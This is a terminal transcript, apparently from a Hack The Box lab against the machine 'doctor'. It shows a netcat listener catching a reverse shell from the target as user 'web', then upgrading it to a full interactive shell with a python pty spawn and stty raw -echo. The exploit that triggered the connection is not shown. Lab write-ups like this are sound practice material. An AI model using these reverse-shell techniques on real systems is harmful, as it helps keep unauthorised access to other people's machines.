 ┌──(root㉿kali)-[~]
└─# nc -lnvp 1337
listening on [any] 1337 ...
connect to [10.10.16.5] from (UNKNOWN) [10.10.10.209] 33972
whoami
web
python3 -c 'import pty; pty.spawn("/bin/bash")'
web@doctor:~$ ^Z
zsh: suspended  nc -lnvp 1337
┌──(root㉿kali)-[~]
└─# stty raw -echo; fg
[1]  + continued  nc -lnvp 1337
web@doctor:~$
web@doctor:~$ export TERM=xterm
web@doctor:~$ export SHELL=bash
web@doctor:~$
doctors.htb